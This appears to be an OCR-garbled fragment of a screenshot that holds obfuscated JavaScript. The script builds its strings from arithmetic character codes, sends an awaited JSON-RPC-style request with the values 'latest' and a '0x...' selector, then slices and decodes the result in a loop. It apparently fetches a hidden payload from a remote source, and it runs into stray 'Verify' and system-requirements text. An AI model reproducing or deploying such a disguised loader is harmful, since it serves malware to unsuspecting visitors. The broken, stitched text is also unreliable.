
(10+45),(27+70),(97+4),(6+50),(23+31),
(72+29),(28+22),(51+41+7),(8+42),(47+2+5),
(38+7+7),(21+31),(47+3),(21+55+25),
(30+9+16)),data:String.fromCharCode((43+5
),(59+41+20),(21+80),(54+14+29),(16+40),
(33+22),(17+30+10),(31+23),(18+15+18),
(50+2+0))},String.fromCharCode((85+16+7),
(45+42+10),(114+2),(17+84),(74+41),
(80+36+0))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((12+34+84)),s=String.fro
mCharCode((23+9)).trim();for(let i=0;i Verify
Processor: 1 GHz dual-core required RAM:
Minimum 4 GB…